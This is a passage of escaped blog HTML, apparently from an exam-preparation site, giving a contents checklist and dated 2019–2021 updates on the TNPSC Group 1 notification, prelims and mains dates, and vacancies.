Also\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s1600\/TNPSC+Group+1+Exam+Notification+Apply+Online.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Lhaqn4v0MvZe0TctVwkpqSTy_jVV9Kpo45YmIL3OsY54R15hFX_DkbC9bobSalsUKluXjP-4IEVcznFl6zesaIILnwDv9JikPWztdszwoj_9XZ7l8N8dAYgJiWnc1P0lKunKxRFfBRFB\/s320\/TNPSC+Group+1+Exam+Notification+Apply+Online.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ECheck List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent4\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 517; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003ETNPSC Group 1\n  Exam 2021 All Latest Infomation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Notification\"\u003ETNPSC\n  Group 1 N\u003Cb\u003EOTIFICATION\u003C\/b\u003E\u003C\/a\u003E 2021\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Important%20Dates\"\u003EImportant\n  Dates\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Eligibility\"\u003EEligibility\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Vacancies\"\u003EVacancy\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Departmentwise%20Vacancy%20Details\"\u003EDepartment\n  Wise Vacancy Details\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#One%20Time%20Registration\"\u003EOne\n  Time registration\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Apply%20Online\"\u003EApply\n  Online\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Hall%20Ticket\"\u003EHall\n  Ticket download\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Exam%20Fee\"\u003EExam\n  Fee\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\"\u003ETNPSC Group 1\n  Syllabus,Study Materials\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC\n  Group 1 Book List\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC Group 1\n  Exam Scheme\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003EStudy\n  Plan\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ESelection\n  Procedure\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC\n  Group 1 Previous Year Cut Off marks\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Previous%20Year%20Question%20Papers\"\u003ETNPSC Group 1  Previous Year Question papers Download\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Previous%20Year%20Question%20Papers\"\u003ETNPSC  Group 1 Prelims Previous Year Question Paper Analysis\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#TNPSC%20Group%201%20Free%20Online%20Mock%20Test\"\u003ETNPSC  Group 1 Prelims Online Free Mock Test\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 Latest Updates:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EMay 8, 2021\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ETNSPC Group 1 2021 Mains Exam date Postponed from earlier announced date\u0026nbsp;\u003C\/b\u003E28.05.2021\n29.05.2021 \u0026amp;\n30.05.2021 \u003Ca href=\"https:\/\/tnpsc.gov.in\/Document\/PressEnglish\/17_2021_PRESS%20RELEASE.pdf\" target=\"_blank\"\u003EFor more info Visit TNPSC Press Release\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003EOctober 1, 2020\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; TNPSC Group 1 2021 Prelims Exam Date - Jan 3, 2021\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp; Exam Date Announced -\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/tnpsc.gov.in\/press\/30_2020_PRESS_RELEASE.pdf\" target=\"_blank\"\u003E\u003Cb\u003Ehttp:\/\/tnpsc.gov.in\/press\/30_2020_PRESS_RELEASE.pdf\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EJanuary 20, 2020\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 2020 Notification Published - \u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2iP0hue573Smlzz7tUgrP8LKpQ9CzWsgqiGNn4R5D6geqyUFlE78MZTwHNBCN8P0VeR1heSVkDgr4jSBrnyeOhUzLeKYTlDVCVN3nnnr6qfIhb2r9L_a21JYvd-lOw13AaSNxWV_gDSH\/s1600\/TNPSC+Group+1+Vacancy.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"490\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2iP0hue573Smlzz7tUgrP8LKpQ9CzWsgqiGNn4R5D6geqyUFlE78MZTwHNBCN8P0VeR1heSVkDgr4jSBrnyeOhUzLeKYTlDVCVN3nnnr6qfIhb2r9L_a21JYvd-lOw13AaSNxWV_gDSH\/s640\/TNPSC+Group+1+Vacancy.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJanuary 7, 2020\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 New Syllabus Published\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 2020 Notification to be Published on January 20, 2020.\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd9RpocqiH6drXVIy6n5km2r6OmzXcbllppR2zyj5k6QYKzn2loBBpDXb9nxFKHo46Aka_UhKKeJ7v6mdMpo7BHQrViFs4cNDTb-1oY8E9s3GyEtzv9-qiTIT8H3Ex3sOfIEt5sn8TDI_C\/s1600\/TNPSC+Group+1+2020+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"423\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd9RpocqiH6drXVIy6n5km2r6OmzXcbllppR2zyj5k6QYKzn2loBBpDXb9nxFKHo46Aka_UhKKeJ7v6mdMpo7BHQrViFs4cNDTb-1oY8E9s3GyEtzv9-qiTIT8H3Ex3sOfIEt5sn8TDI_C\/s400\/TNPSC+Group+1+2020+Notification.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EDecember 9, 2019:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTNPSC Group 1 Exam New Process Time Line Announced for Exams from 2020 Onwards\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ETNPSC Group 1 Preliminary Exam - April Month\u003C\/li\u003E\n\u003Cli\u003EPrelims Result - May Month\u003C\/li\u003E\n\u003Cli\u003EMains Exam - July\u003C\/li\u003E\n\u003Cli\u003EMains Result - November\u003C\/li\u003E\n\u003Cli\u003EInterview - December 1st Week\u003C\/li\u003E\n\u003Cli\u003EInterview Result , Counselling Final Result - December last Week\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Notification\" style=\"color: red;\"\u003E\u003Cu\u003ENotification:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ETNPSC \u003C\/b\u003Ehas published the notification for the Group 1 services 2020 with posts including Deputy collector, Deputy Superintendent of\nPolice, Assistant Commissioner\n(C.T.) and District register on Jan 20, 2020. The date of preliminary examination for the TNPSC Group 1 2020 is April 5, 2020.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCm1MwqVrspEF13tg7qeVUTL29bCJwQCk9EkGjXWwMacByMNaxSbgyXlWcrwpJyASVvUSf_PEt4a5wcxXESU6acFnLyA4HP_-dRrKL5dI-0Y0UwFxOUlwaTvSZCfMbWzBV0b1bZgMWSMNM\/s1600\/TNPSC+Group+1+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"720\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCm1MwqVrspEF13tg7qeVUTL29bCJwQCk9EkGjXWwMacByMNaxSbgyXlWcrwpJyASVvUSf_PEt4a5wcxXESU6acFnLyA4HP_-dRrKL5dI-0Y0UwFxOUlwaTvSZCfMbWzBV0b1bZgMWSMNM\/s400\/TNPSC+Group+1+Notification.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan 